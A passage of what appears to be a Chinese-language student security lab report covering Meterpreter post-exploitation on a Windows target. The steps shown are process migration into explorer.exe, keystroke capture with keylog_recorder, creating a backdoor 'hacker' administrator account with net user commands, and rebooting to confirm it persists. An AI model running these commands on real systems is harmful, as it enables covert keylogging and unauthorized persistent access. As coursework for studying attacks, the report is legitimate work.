

可见成功截图

1. **接下来进行键盘监控**

通过Meterpreter的进程迁移进行提权

指令：

ps

migrate 676

676对应explorer.exe



run post/windows/capture/keylog_recorder



1. **接下来进行新增用户**

指令：

net user hacker 114514#abc /add

net localgroup Administrators hacker /add

net localgroup Administrators



可见成功提权

1. **接下来进行重启**

先退出shell，再使用Metasploit的重启指令

指令：

exit

reboot



发现执行失败，使用migrate指令重试

ps

migrate 676

reboot



可见重启成功



重启后出现hacker用户，证明先前的提权成功

报告3. 网络空间安全实践

